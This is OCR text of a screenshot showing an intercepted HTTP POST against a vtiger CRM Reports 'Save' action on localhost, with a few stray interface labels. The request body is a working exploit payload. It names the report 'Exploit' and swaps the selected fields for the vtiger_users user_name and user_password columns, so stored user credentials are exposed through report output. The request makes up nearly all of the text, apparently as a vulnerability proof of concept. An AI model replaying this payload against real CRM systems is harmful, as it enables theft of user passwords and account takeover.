 Choose List conditions
All Conditions (All conditions must b
+ Add Condition
Any Conditions (At least one of the c
+ Add Condition
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:8080
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:8080/index.php?module=Reports&view=Edit&record=26
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=d7oo6vtomkm8s9vufh3hkuihk0
21 Connection: close
22
23 __vtrftk=sid%3A872b6bc476ee9f979f36108721bd4d38f13d459b%2C1689274714&module=Reports&action=Save&record=26&reportname=
Exploit&reportfolderid=4&reports_description=test&primary_module=Contacts&secondary_modules=%5B%5D&selected_fields=
%5B%22vtiger_users%3Auser_name%3AContacts_Salutation%3Asalutationtype%3AV%22%2C%22vtiger_users%3Auser_password%3AContac
ts_First_Name%3Afirstname%3AV%22%5D&selected_sort_fields=
%5B%5B%22none%22%2Cnull%2Cnull%5D%2C%5B%22none%22%2Cnull%2Cnull%5D%2C%5B%22none%22%2Cnull%2Cnull%5D%5D&
selected_calculation_fields=%7B%7D&advanced_filter=
%7B%221%22%3A%7B%22columns%22%3A%7B%7D%2C%22condition%22%3A%22and%22%7D%2C%222%22%3A%7B%22columns%22%3A%7B%7D%7D%7D&
isDuplicate=&enable_schedule=&schtime=&schdate=&schdayoftheweek=%5Bnull%5D&schdayofthemonth=%5Bnull%5D&schannualdates=
%5Bnull%5D&recipients=%5Bnull%5D&specificemails=&schtypeid=1&fileformat=CSV&date_filters=&date_filters=&
advanceFilterOpsByFieldType=&advanceFilterOptions=&columnname=none&comparator=none&column_condition=and&condition=and&
columnname=none&comparator=none&column_condition=or